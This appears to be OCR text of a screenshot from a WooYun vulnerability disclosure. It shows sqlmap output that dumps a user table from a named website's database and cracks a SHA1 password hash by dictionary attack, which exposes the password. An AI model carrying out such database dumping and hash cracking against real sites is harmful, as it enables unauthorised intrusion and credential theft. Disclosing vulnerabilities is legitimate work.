 管理员: SQLmap.bat
local\temp\sqlmapmwulib5328\sqlmaphashes-79q0vo.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[13:26:15] [INFO] using hash method 'sha1_generic_passwd'
[13:26:15] [INFO] resuming password '123456' for hash '7c4a8d09ca3762af61e595209
43dc26494f8941b'
[13:26:15] [INFO] postprocessing table dump
Database: beida_en
Table: v2_user
[1 entry]
+--------------------------------------------------+
| upass                                            |
+--------------------------------------------------+
| 7c4a8d09ca3762af61e59520943dc26494f8941b (123456) |
+--------------------------------------------------+
[13:26:15] [INFO] table 'beida_en.v2_user' dumped to CSV file 'C:\Users\Administ
rator\.sqlmap\output\www.fsspc.com\dump\beida_en\v2_user.csv'
[13:26:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.fsspc.com'
[*] shutting down at 13:26:15
F:\工具\sqlmap\sqlmap>
半:
www.wooyun.org